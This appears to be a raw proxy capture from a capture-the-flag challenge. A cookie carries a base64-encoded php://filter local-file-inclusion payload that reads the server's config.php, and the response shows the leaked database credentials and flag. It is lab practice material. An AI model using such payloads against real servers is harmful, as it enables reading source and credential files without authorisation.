 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: b1bf68f7fd.bahterasiber.my
3 Cookie: page=
cGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWVuY29kZXxjb252ZXJ0LmJhc2U2NC1kZWNvZGUvcmVzb3VyY2U
9ZmlsZTovLy92YXIvd3d3L2h0bWwvY29uZmlnLnBocA==
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://ctf.bahterasiber.my/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Lagu Patriotik Malaysia
</h1>
71 <a>
Adakah anda tahu lagu-lagu merdeka
</a>
72
73 <div class="navbar">
74 <a href="javascript:void(0)" onclick="setPage('tanggal31.html')">
Tanggal 31
</a>
75 <a href="javascript:void(0)" onclick="setPage('keranamu.html')">
Keranamu Malaysia
</a>
76 <a href="javascript:void(0)" onclick="setPage('jalurgemilang.html')">
Jalur Gemilang
</a>
77 </div>
78
79 <div class="content">
80 <pre>
&lt;?php
81 $host = &quot;localhost&quot;;
82 $username = &quot;cubaan mengehack ka itu&quot;;
83 $password = &quot;3108{m4r1_k1t4_w4rg4_n3g4r4}&quot;;
84 $database = &quot;flag&quot;;
85
86 $conn = new mysqli($host, $username, $password, $database);
87
88 if ($conn-&gt;connect_error) {
89 die(&quot;Connection failed: &quot; . $conn-&gt;connect_error);
90 }
91
92 echo &quot;Connected successfully&quot;;
93 ?&gt;
94 </pre>
</div>
95
96 <div class="audio-player">
97 </div>
98
99 </body>